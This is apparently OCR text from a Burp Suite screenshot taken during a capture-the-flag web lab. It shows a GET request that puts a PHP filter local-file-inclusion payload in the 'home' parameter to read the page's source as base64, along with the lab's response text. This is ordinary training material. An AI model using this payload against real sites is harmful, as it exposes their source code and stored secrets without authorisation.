 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://wcamxwl32pue3e6m14nzyr6cn3km1y3ew6dwhx3m-web.cybertalentslabs.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?home=
php://filter/convert.base64-encode/resource=index
HTTP/1.1
2 Host:
wcamxwl32pue3e6m14nzyr6cn3km1y3ew6dwhx3m-web.cybertalents
labs.com
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
Home
Welcome
This project consists of the acquisition of flood damaged properties located
adjacent to the Park River (in the floodway) (photos were provided).
Nineteen (19) properties have been identified as having substantial
damages and are at high risk for future flood damages. Once acquired, these
structures will be put up for bid for relocation outside the 100-year
floodplain. Any unsold homes will be demolished and removed. The sites
will then be deed restricted and become green space.
Try Harder
Wanna Buy Exploit...
HeLL0
W0Rld !!
To crush fear doesn't mean you eliminate it; crushing fear means you
literally crush it down into smaller,
more manageable parts and tackle one piece at a time.
Inspector
Selection 49 (0x31)
Selected text
php://filter/convert.base6
4-encode/resource=index
Decoded from: URL encoding
php://filter/convert.base6
4-encode/resource=index
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Done 13,494 bytes | 276 millis